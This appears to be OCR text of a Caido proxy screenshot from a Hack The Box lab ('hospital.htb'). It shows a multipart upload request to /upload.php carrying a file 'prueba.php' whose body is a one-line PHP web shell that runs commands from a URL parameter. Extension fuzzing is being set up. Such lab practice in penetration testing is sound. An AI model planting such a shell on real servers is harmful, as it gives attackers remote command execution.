 CAIDO
Ongoing Tasks
Queuing
Environment
Hospital
Overview
Sitemap
Scope
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
New Sessi
Search
1
1
http://hospital.htb:8080
All
Run
Request
Clear
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=-------------------------
--290652018836354452823490​77272
8 Content-Length: 259
9 Origin: http://hospital.htb:8080
10 Connection: keep-alive
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=t1ji2c02b9g0m4udlai8r2llab
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------29065201883635445282349077272
17 Content-Disposition: form-data; name="image"; filename="prueba.php"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']) ?>
21 -----------------------------29065201883635445282349077272--
22
Payload
Preprocessors
Settings
Payload #
Placeholder
1
php
Type
Hosted File
Selected file
You don't have any files yet.
Visit the Files page and upload a wordlist to get
started.